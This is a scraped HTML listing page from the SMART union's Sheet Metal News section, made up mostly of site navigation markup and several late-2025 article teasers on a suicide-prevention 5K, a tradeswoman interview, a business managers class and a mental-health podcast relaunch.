class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/scholarships/transportation-scholarships/">Transportation Scholarships</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58351"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/diversity-equity-and-inclusion/">Diversity, Equity and Inclusion</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58352"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/membership-assistance-program/">Membership Assistance Program</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58370"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/smart-merchandise/">Merch</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58370 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-60635"><div class="ancestor-wrapper"><a href="https://smartinternational.mybrightsites.com/">SMART Merchandise &#8211; Stars and Stripes</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67266"><div class="ancestor-wrapper"><a href="https://smarttdmerchandise.com/">SMART Merchandise &#8211; American Products</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85390"><div class="ancestor-wrapper"><a href="https://smartmerch.org/">SMART Merchandise &#8211; K&#038;R</a></div></li></ul></li><li class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58355"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/">Resources</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58355 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80700"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/constitution/">Constitution</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58356"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/local-union-directory/">Local Union Directory</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58363"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/union-industry-links/">Union Links</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58364"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/designated-legal-counsel/">Legal Help for Injured Rail Workers</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63224"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/committees/individual-committees/womens-committee/">Women’s Committee</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58365"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/dipp/">Job Income Insurance (DIPP)</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58366"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/transportation-alumni/">Transportation Alumni</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58366 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58392"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/retirees/amtrak-passes/">Amtrak passes</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79211"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/transportation-local-toolbox/">Transportation Local Toolbox</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64688"><div class="ancestor-wrapper"><a href="https://td.enterprise.smart-union.org/SMART_TD_Portal_Ext/TDPortal.aspx">TD Connect</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62705"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/transportation-toolbox/">Transportation Member Toolbox</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58368"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/veterans-services/">Veterans Services</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58369"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/smart-member-savings-and-benefits/">SMART Member Savings and Benefits</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58373"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/disaster-relief/">Disaster Relief</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71112"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/be4all-toolbox-talks/">BE4ALL Toolbox Talks</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72781"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/be4all-learning-journeys/">BE4ALL Learning Journeys</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79373"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/rise-committee/">RISE Committee</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58374"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/job-bank/">SM Job Bank</a></div></li><li class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-59604"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/news/">News</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-59604 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59605"><div class="ancestor-wrapper"><a href="/sheet-metal-news">Sheet Metal News</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-59606"><div class="ancestor-wrapper"><a href="/transportation-news">Transportation News</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-59606 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-84340"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/transportation-news/photo-submission-guidelines/">Photo Submission Guidelines</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-63600"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/news/publications/">Publications</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-63600 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63601"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/news/publications/smart-members-journal/">SMART Members’ Journal</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63602"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/news/publications/transportation-newspaper/">Transportation Newspaper</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69279"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/news/smart-news/">SMART News Broadcast</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72846"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/category/talking-smart/">Talking SMART Podcast</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62041"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/safety/memorials/">Memorials</a></div></li></ul></li><li class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58376"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/">Get Involved</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58376 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58377"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/join-smart/">Join SMART</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58379"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/action-center/">Action Center</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58379 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77412"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/diversity-equity-and-inclusion/">BE4ALL</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58380"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/smart-army/">SMART Army</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58381"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/submit-a-member-story/">Submit a Member Story</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58382"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/connect-with-smart/">Connect with SMART</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58382 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58378"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/smart-app-download/">Get the SMART App</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58383"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/transportation-pac/">Transportation PAC</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58384"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/pal/">Political Action League</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58385"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/committees/">Committees/Councils</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58388"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/safety/">Safety</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58388 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64919"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/safety/td-national-safety-team/">TD National Safety Team</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58387"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/report-a-worksite-issue/">Report a Worksite Issue</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58387 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58389"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/report-a-worksite-issue/label/">Sheet Metal Union Label</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72242"><div class="ancestor-wrapper"><a href="https://td.enterprise.smart-union.org/SMART_TD_Member_Reporting/SafetyConditionReportPublic.aspx">Transportation Safety Condition report</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-73653"><div class="ancestor-wrapper"><a href="https://td.enterprise.smart-union.org/SMART_TD_Member_Reporting/TechnologyEventReportPublic.aspx">Transportation Technology Event report</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-73664"><div class="ancestor-wrapper"><a href="https://td.enterprise.smart-union.org/SMART_TD_Member_Reporting/ViolationPublic.aspx">Rail Hours of Service Violation report</a></div></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-76946"><div class="ancestor-wrapper"><a href="https://www.smarttdauxiliary.org">TD Auxiliary</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60907"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/i-got-your-back/">I Got Your Back</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58391"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/retirees/">Retirees</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67582"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/voter-information/">Action</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-79478"><div class="ancestor-wrapper"><a href="https://www.beforall.org/">BE4ALL</a></div></li><li class="menu-item"><div class="ancestor-wrapper"> <a href="/members">Member Portal</a></div></li></ul></nav></div></div></div></div><main  id="site-content"><header  class="entry-header has-text-align-center pb-0"><div  class="entry-header-inner section-inner medium"><h1 class="font-heading text-primary text-left my-0 pb-6">Sheet Metal News</h1></div></header><div  class="no-print breadcrumbs mg-container  mb-16" typeof="BreadcrumbList" vocab="https://schema.org/"> <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to SMART Union." href="https://www.smart-union.org" class="home" ><span property="name">Home</span></a><meta property="position" content="1"></span><span class="text-secondary font-semibold mx-2">&gt;</span><span class="post post-page current-item">Sheet Metal News</span></div><div  class="mg-container flex mb-0 flex-col md:flex-row"><div  class="w-full md:w-2/3 pb-0"><article class="post-86013 post type-post status-publish format-standard has-post-thumbnail hentry category-front-page category-front-page-sm tag-local-85 tag-mental-health tag-suicide tag-suicide-prevention" id="post-86013"><div class="post-inner pt-0"><div class="entry-content"><div class="flex flex-col sm:flex-row mx-0 max-w-full"><div class="featured-media mt-0 flex-1"> <img width="580" height="325" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20580%20325'%3E%3C/svg%3E" class="attachment-large size-large wp-post-image" alt="" 0="" decoding="async" fetchpriority="high" data-lazy-srcset="https://www.smart-union.org/wp-content/uploads/2025/12/Dee-Lee-for-web-1024x574.png 1024w, https://www.smart-union.org/wp-content/uploads/2025/12/Dee-Lee-for-web-300x168.png 300w, https://www.smart-union.org/wp-content/uploads/2025/12/Dee-Lee-for-web-768x431.png 768w, https://www.smart-union.org/wp-content/uploads/2025/12/Dee-Lee-for-web-1536x861.png 1536w, https://www.smart-union.org/wp-content/uploads/2025/12/Dee-Lee-for-web-2048x1149.png 2048w, https://www.smart-union.org/wp-content/uploads/2025/12/Dee-Lee-for-web-1200x673.png 1200w, https://www.smart-union.org/wp-content/uploads/2025/12/Dee-Lee-for-web-1980x1110.png 1980w" data-lazy-sizes="(max-width: 580px) 100vw, 580px" data-lazy-src="https://www.smart-union.org/wp-content/uploads/2025/12/Dee-Lee-for-web-1024x574.png" /><noscript><img width="580" height="325" src="https://www.smart-union.org/wp-content/uploads/2025/12/Dee-Lee-for-web-1024x574.png" class="attachment-large size-large wp-post-image" alt="" 0="" decoding="async" fetchpriority="high" srcset="https://www.smart-union.org/wp-content/uploads/2025/12/Dee-Lee-for-web-1024x574.png 1024w, https://www.smart-union.org/wp-content/uploads/2025/12/Dee-Lee-for-web-300x168.png 300w, https://www.smart-union.org/wp-content/uploads/2025/12/Dee-Lee-for-web-768x431.png 768w, https://www.smart-union.org/wp-content/uploads/2025/12/Dee-Lee-for-web-1536x861.png 1536w, https://www.smart-union.org/wp-content/uploads/2025/12/Dee-Lee-for-web-2048x1149.png 2048w, https://www.smart-union.org/wp-content/uploads/2025/12/Dee-Lee-for-web-1200x673.png 1200w, https://www.smart-union.org/wp-content/uploads/2025/12/Dee-Lee-for-web-1980x1110.png 1980w" sizes="(max-width: 580px) 100vw, 580px" /></noscript></div><div class="ml-8  sm:w-3/5"><h2 class="entry-title text-3xl"> <a href="https://www.smart-union.org/local-85-members-organize-5k-to-address-mental-health-suicide-in-the-construction-industry/"> Local 85 members organize 5K to address mental health, suicide in the construction industry </a></h2> <time class="font-light block mb-4"> December 9, 2025 </time> In the construction industry, suicide is an urgent crisis — one that isn't talked about nearly enough. That's why Local 85 apprentice Dee Lee and Nathan Allred, assistant shop foreman at RF Knox, decided to take action to take action: organizing the first-ever Healing for Hardhats 5K event to raise money for suicide prevention.</div></div></div></div></article><article class="post-86041 post type-post status-publish format-standard has-post-thumbnail hentry category-canada category-front-page category-front-page-sm tag-canada tag-local-47 tag-tradeswomen-build-nations tag-women" id="post-86041"><div class="post-inner pt-0"><div class="entry-content"><div class="flex flex-col sm:flex-row mx-0 max-w-full"><div class="featured-media mt-0 flex-1"> <img width="580" height="341" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20580%20341'%3E%3C/svg%3E" class="attachment-large size-large wp-post-image" alt="" 0="" decoding="async" data-lazy-srcset="https://www.smart-union.org/wp-content/uploads/2025/12/Building-a-union-for-all-members-Ottawa-pic-1024x602.png 1024w, https://www.smart-union.org/wp-content/uploads/2025/12/Building-a-union-for-all-members-Ottawa-pic-300x176.png 300w, https://www.smart-union.org/wp-content/uploads/2025/12/Building-a-union-for-all-members-Ottawa-pic-768x452.png 768w, https://www.smart-union.org/wp-content/uploads/2025/12/Building-a-union-for-all-members-Ottawa-pic-1536x903.png 1536w, https://www.smart-union.org/wp-content/uploads/2025/12/Building-a-union-for-all-members-Ottawa-pic-1200x706.png 1200w, https://www.smart-union.org/wp-content/uploads/2025/12/Building-a-union-for-all-members-Ottawa-pic.png 1857w" data-lazy-sizes="(max-width: 580px) 100vw, 580px" data-lazy-src="https://www.smart-union.org/wp-content/uploads/2025/12/Building-a-union-for-all-members-Ottawa-pic-1024x602.png" /><noscript><img width="580" height="341" src="https://www.smart-union.org/wp-content/uploads/2025/12/Building-a-union-for-all-members-Ottawa-pic-1024x602.png" class="attachment-large size-large wp-post-image" alt="" 0="" decoding="async" srcset="https://www.smart-union.org/wp-content/uploads/2025/12/Building-a-union-for-all-members-Ottawa-pic-1024x602.png 1024w, https://www.smart-union.org/wp-content/uploads/2025/12/Building-a-union-for-all-members-Ottawa-pic-300x176.png 300w, https://www.smart-union.org/wp-content/uploads/2025/12/Building-a-union-for-all-members-Ottawa-pic-768x452.png 768w, https://www.smart-union.org/wp-content/uploads/2025/12/Building-a-union-for-all-members-Ottawa-pic-1536x903.png 1536w, https://www.smart-union.org/wp-content/uploads/2025/12/Building-a-union-for-all-members-Ottawa-pic-1200x706.png 1200w, https://www.smart-union.org/wp-content/uploads/2025/12/Building-a-union-for-all-members-Ottawa-pic.png 1857w" sizes="(max-width: 580px) 100vw, 580px" /></noscript></div><div class="ml-8  sm:w-3/5"><h2 class="entry-title text-3xl"> <a href="https://www.smart-union.org/building-a-union-for-all-members-interview-with-local-47-member-lisa-dupuis/"> Building a union for all members: Interview with Local 47 member Lisa DuPuis </a></h2> <time class="font-light block mb-4"> December 8, 2025 </time> Lisa DuPuis of Local 47 (Ottawa, Ontario) is a journeyperson, executive board member and local women’s committee chair. In a recent episode of SMART News, DuPuis looked back on when she first entered the sheet metal industry and spoke proudly about how the number of sisters in the trades has grown since then.</div></div></div></div></article><article class="post-85928 post type-post status-publish format-standard has-post-thumbnail hentry category-front-page category-front-page-sm" id="post-85928"><div class="post-inner pt-0"><div class="entry-content"><div class="flex flex-col sm:flex-row mx-0 max-w-full"><div class="featured-media mt-0 flex-1"> <img width="580" height="330" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20580%20330'%3E%3C/svg%3E" class="attachment-large size-large wp-post-image" alt="" 0="" decoding="async" data-lazy-srcset="https://www.smart-union.org/wp-content/uploads/2025/11/Amber-Czech-for-Special-Projects-Newsletter-1024x582.png 1024w, https://www.smart-union.org/wp-content/uploads/2025/11/Amber-Czech-for-Special-Projects-Newsletter-300x171.png 300w, https://www.smart-union.org/wp-content/uploads/2025/11/Amber-Czech-for-Special-Projects-Newsletter-768x437.png 768w, https://www.smart-union.org/wp-content/uploads/2025/11/Amber-Czech-for-Special-Projects-Newsletter.png 1036w" data-lazy-sizes="(max-width: 580px) 100vw, 580px" data-lazy-src="https://www.smart-union.org/wp-content/uploads/2025/11/Amber-Czech-for-Special-Projects-Newsletter-1024x582.png" /><noscript><img width="580" height="330" src="https://www.smart-union.org/wp-content/uploads/2025/11/Amber-Czech-for-Special-Projects-Newsletter-1024x582.png" class="attachment-large size-large wp-post-image" alt="" 0="" decoding="async" srcset="https://www.smart-union.org/wp-content/uploads/2025/11/Amber-Czech-for-Special-Projects-Newsletter-1024x582.png 1024w, https://www.smart-union.org/wp-content/uploads/2025/11/Amber-Czech-for-Special-Projects-Newsletter-300x171.png 300w, https://www.smart-union.org/wp-content/uploads/2025/11/Amber-Czech-for-Special-Projects-Newsletter-768x437.png 768w, https://www.smart-union.org/wp-content/uploads/2025/11/Amber-Czech-for-Special-Projects-Newsletter.png 1036w" sizes="(max-width: 580px) 100vw, 580px" /></noscript></div><div class="ml-8  sm:w-3/5"><h2 class="entry-title text-3xl"> <a href="https://www.smart-union.org/smart-womens-committee-statement-on-amber-czech/"> SMART Women’s Committee statement on Amber Czech </a></h2> <time class="font-light block mb-4"> November 28, 2025 </time> Read the SMART Women's Committee's statement on Amber Czech, a Minnesota tradeswoman who was murdered at work.</div></div></div></div></article><article class="post-85898 post type-post status-publish format-standard has-post-thumbnail hentry category-front-page category-front-page-sm tag-education tag-education-department" id="post-85898"><div class="post-inner pt-0"><div class="entry-content"><div class="flex flex-col sm:flex-row mx-0 max-w-full"><div class="featured-media mt-0 flex-1"> <img width="580" height="273" src="https://www.smart-union.org/wp-content/uploads/2025/11/IMG_2633-1024x482.jpg" class="attachment-large size-large wp-post-image" alt="" 0="" decoding="async" srcset="https://www.smart-union.org/wp-content/uploads/2025/11/IMG_2633-1024x482.jpg 1024w, https://www.smart-union.org/wp-content/uploads/2025/11/IMG_2633-300x141.jpg 300w, https://www.smart-union.org/wp-content/uploads/2025/11/IMG_2633-768x361.jpg 768w, https://www.smart-union.org/wp-content/uploads/2025/11/IMG_2633-1536x722.jpg 1536w, https://www.smart-union.org/wp-content/uploads/2025/11/IMG_2633-2048x963.jpg 2048w, https://www.smart-union.org/wp-content/uploads/2025/11/IMG_2633-1200x564.jpg 1200w, https://www.smart-union.org/wp-content/uploads/2025/11/IMG_2633-1980x931.jpg 1980w" sizes="(max-width: 580px) 100vw, 580px" /></div><div class="ml-8  sm:w-3/5"><h2 class="entry-title text-3xl"> <a href="https://www.smart-union.org/new-business-managers-class-helps-local-leaders-fight-for-members-across-north-america/"> New Business Managers class helps local leaders fight for members across North America </a></h2> <time class="font-light block mb-4"> November 24, 2025 </time> During the week of November 17, 2025, new local union leaders gathered in St. Louis, Mo., for the SMART Education Department’s New Business Managers class. The class — extended to five days for 2025 — focused on management of a local union by looking at all its parts and functions: leadership, staff, representation, resources, trust funds, organizing and community relationships.</div></div></div></div></article><article class="post-85875 post type-post status-publish format-standard has-post-thumbnail hentry category-front-page category-front-page-sm tag-mental-health tag-podcast tag-smart-map tag-talking-smart" id="post-85875"><div class="post-inner pt-0"><div class="entry-content"><div class="flex flex-col sm:flex-row mx-0 max-w-full"><div class="featured-media mt-0 flex-1"> <img fetchpriority="high" width="580" height="375" src="https://www.smart-union.org/wp-content/uploads/2025/11/Talking-SMART-relaunch-website-image-1024x662.jpg" class="attachment-large size-large wp-post-image" alt="" 0="" decoding="async" srcset="https://www.smart-union.org/wp-content/uploads/2025/11/Talking-SMART-relaunch-website-image-1024x662.jpg 1024w, https://www.smart-union.org/wp-content/uploads/2025/11/Talking-SMART-relaunch-website-image-300x194.jpg 300w, https://www.smart-union.org/wp-content/uploads/2025/11/Talking-SMART-relaunch-website-image-768x497.jpg 768w, https://www.smart-union.org/wp-content/uploads/2025/11/Talking-SMART-relaunch-website-image-1200x776.jpg 1200w, https://www.smart-union.org/wp-content/uploads/2025/11/Talking-SMART-relaunch-website-image.jpg 1500w" sizes="(max-width: 580px) 100vw, 580px" /></div><div class="ml-8  sm:w-3/5"><h2 class="entry-title text-3xl"> <a href="https://www.smart-union.org/smart-relaunches-podcast-for-members-with-season-focused-on-mental-health/"> SMART relaunches podcast for members with season focused on mental health </a></h2> <time class="font-light block mb-4"> November 24, 2025 </time> SMART has officially relaunched the Talking SMART podcast, newly focused on providing information, resources and stories that are relevant to members and their families. The first-ever season of Talking SMART will focus on mental health, with episodes diving into the concept of mental wellness, what different types of mental illness look like, resources available to members and more.</div></div></div></div></article><article class="post-85722 post type-post status-publish format-standard has-post-thumbnail hentry category-canada category-front-page category-front-page-sm tag-canada" id="post-85722"><div class="post-inner pt-0"><div class="entry-content"><div class="flex flex-col sm:flex-row mx-0 max-w-full"><div class="featured-media mt-0 flex-1"> <img width="580" height="301" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20580%20301'%3E%3C/svg%3E" class="attachment-large size-large wp-post-image" alt="" 0="" decoding="async" data-lazy-srcset="https://www.smart-union.org/wp-content/uploads/2025/11/Canada-budget-featured-image-JPEG-1024x532.jpg 1024w, https://www.smart-union.org/wp-content/uploads/2025/11/Canada-budget-featured-image-JPEG-300x156.jpg 300w, https://www.smart-union.org/wp-content/uploads/2025/11/Canada-budget-featured-image-JPEG-768x399.jpg 768w, https://www.smart-union.org/wp-content/uploads/2025/11/Canada-budget-featured-image-JPEG.jpg 1179w" data-lazy-sizes="(max-width: 580px) 100vw, 580px" 